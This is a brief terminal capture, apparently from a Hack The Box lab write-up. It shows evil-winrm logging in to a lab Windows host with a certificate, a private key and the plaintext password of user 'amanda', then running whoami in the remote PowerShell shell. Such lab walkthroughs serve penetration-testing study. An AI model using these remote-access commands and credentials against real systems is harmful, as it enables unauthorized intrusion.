 └─# evil-winrm -i 10.10.10.103 -S -c certnew.cer -k amanda.key -u amanda -p 'Ashare1972'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda
*Evil-WinRM* PS C:\Users\amanda\Documents>